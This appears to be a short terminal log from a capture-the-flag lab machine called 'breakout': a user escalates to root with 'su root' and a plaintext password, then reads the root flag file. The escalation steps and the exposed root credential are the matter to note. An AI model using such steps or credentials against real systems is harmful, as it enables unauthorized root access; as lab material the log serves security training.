 bash: no job con
cyber@breakout:~
cyber@breakout:~/var/backups$ sudo root
sudo root
bash: sudo: command not found
cyber@breakout:~/var/backups$ su root
su root
Password: Ts&4&YurgtRX(=~h
root@breakout:/home/cyber/var/backups# ls
ls
root@breakout:/home/cyber/var/backups# whoami
whoami
root
root@breakout:/home/cyber/var/backups# cd /root
cd /root
root@breakout:~# ls
ls
rOOt.txt
root@breakout:~# cat rOOt.txt
cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity
root@breakout:~#